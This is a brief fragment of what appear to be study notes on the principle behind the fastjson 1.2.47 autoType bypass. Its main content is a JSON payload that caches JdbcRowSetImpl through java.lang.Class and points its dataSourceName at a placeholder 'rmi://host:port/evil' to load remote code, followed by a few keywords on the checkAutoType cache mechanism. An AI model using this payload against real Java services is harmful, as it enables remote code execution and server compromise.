 1.2.47 原理
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://host:port/evil",
"autoCommit":"true"
}
}
MiscCodec
put
checkAutoType
get
class whitelist mapping
java.lang.Exception
java.lang.Class
java.net.URL
com.sun.rowset.JdbcRowSetImpl
...